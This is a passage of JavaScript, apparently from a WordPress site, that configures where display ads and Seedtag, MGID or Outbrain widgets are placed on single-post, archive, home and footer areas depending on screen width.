    if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
        eadvTag.domDisplay(['billboard', eadv_adUnitPrefix + '1'], 'body .td-main-content-wrap', 'margin:20px 0;', 1);
    } else {
        eadvTag.domDisplay(['billboard', eadv_adUnitPrefix + '1'], 'body .td-main-content-wrap', ['margin:20px 0;', 'sticky-in-body'], 1);
    }

    if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
        eadvTag.domDisplay(['aside', eadv_adUnitPrefix + '2'], 'body:not(.home) .td-pb-span4.td-is-sticky >.wpb_wrapper', 'margin:20px 0;', 1);
        eadvTag.domDisplay(['aside-lazy', eadv_adUnitPrefix + '2', true], 'body:not(.home) .td-pb-span4.td-is-sticky >.wpb_wrapper', 'margin:20px 0;');
    } else {
        eadvTag.domDisplay(['in-content-sidemob', eadv_adUnitPrefix + '3', true], 'body:not(.home) .td-pb-span4.td-is-sticky >.wpb_wrapper', ['margin:20px 0;', eadv_flyingActivation], 1);
    }

    window.seedtag_script_src = '7299-5721-01';
    eadvTag.domSeedtag('body.single .tdb_single_content >.tdb-block-inner');

    /* single */
    eadvTag.domDisplay(['in-content', eadv_adUnitPrefix + '3'], 'body.single .tdb_single_content >.tdb-block-inner', ['margin-bottom:30px;', eadv_flyingActivation], 2);
    eadvTag.domDisplay(['in-content-single1', eadv_adUnitPrefix + '3', true], 'body.single .tdb_single_content >.tdb-block-inner', ['margin-bottom:30px;', eadv_flyingActivation], 4, 20);
    eadvTag.domDisplay(['in-content-single2', eadv_adUnitPrefix + '3', true], 'body.single .tdb-author-box', ['margin:30px 0;', eadv_flyingActivation]);

    /* archive */
    eadvTag.domDisplay(['in-content', eadv_adUnitPrefix + '3'], 'body.archive .tdc-content-wrap >.tdc-zone >.td-pb-row', ['margin-bottom:30px;', eadv_flyingActivation], 2);
    if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
    } else {
        eadvTag.domDisplay(['in-content-archive', eadv_adUnitPrefix + '3', true], 'body.archive .td-pb-span8 .tdb-block-inner', ['margin-bottom:30px;', eadv_flyingActivation], 3, 20);
    }

    /* home */
    eadvTag.domDisplay(['in-content', eadv_adUnitPrefix + '3'], 'body.home .tdc-content-wrap >.tdc-zone >.td-pb-row', ['margin-bottom:30px;', eadv_flyingActivation], 2);
    eadvTag.domDisplay(['in-content-home1', eadv_adUnitPrefix + '3', true], 'body.home .tdc-content-wrap >.tdc-zone >.td-pb-row', ['margin-bottom:30px;', eadv_flyingActivation], 3);
    eadvTag.domDisplay(['in-content-home2', eadv_adUnitPrefix + '3', true], 'body.home .tdc-content-wrap >.tdc-zone >.td-pb-row', ['margin-bottom:30px;', eadv_flyingActivation], 5);
    eadvTag.domDisplay(['in-content-home3', eadv_adUnitPrefix + '3', true], 'body.home .tdc-content-wrap >.tdc-zone >.td-pb-row', ['margin-bottom:30px;', eadv_flyingActivation], 8);

    eadvTag.domWhen('body.single', function () {
        eadvTag.targetingConfig[eadv_siteId]['5'].partner_vzstream = '1';
        eadvTag.domDisplaySpecialAdPlace(['special-ad'], 'body.single .tdb-author-box', 'margin:30px 0;');
        if (eadvTag.mgidChance()) {
            window.mgid_script_root = '1747232';
            window.mgid_script_src = 'site/1017622';
            eadvTag.domMgid('body.single .tdb-author-box', true, 'margin: 30px 0;');
        } else {
            eadvTag.domOutbrain('body.single .tdb-author-box', true, 'margin: 30px 0;');
        }
    });

    eadvTag.domDisplay(['bottom', eadv_adUnitPrefix + '4', true], '.td-footer-template-wrap', 'margin-bottom:30px;', 1);

    eadvTag.domDisplaySpecialAd(['special-ad'], 'body');
}); 